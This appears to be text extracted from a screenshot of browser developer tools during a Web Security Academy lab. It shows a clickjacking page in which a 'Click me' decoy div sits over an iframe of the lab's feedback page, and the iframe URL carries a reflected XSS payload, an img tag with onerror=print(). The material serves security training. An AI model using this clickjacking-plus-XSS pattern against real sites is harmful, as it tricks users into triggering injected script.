 exploit-0ab300e203afc70b80e69d50012e0088.exploit-server.net/exploit
Submit feedback
Click me
...
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse DOM Invader
<html>
<head> ... </head>
<body>
"... "
<div id="decoy_website"> Click me </div> == $0
<iframe id="target_website" src="https://0aac001….web-security-academy.net/feed
b…e=%3Cimg%20src=1%20onerror=print()%3E&email=a@b.c&subject=abc&message=xyz"> ...
</iframe>
</body>
</html>
样式 计算样式 布局 事件监听器
过滤
element.style {
}
#decoy_website {
position: absolute;
top: 790px;
left: 100px;
z-index: 1;
}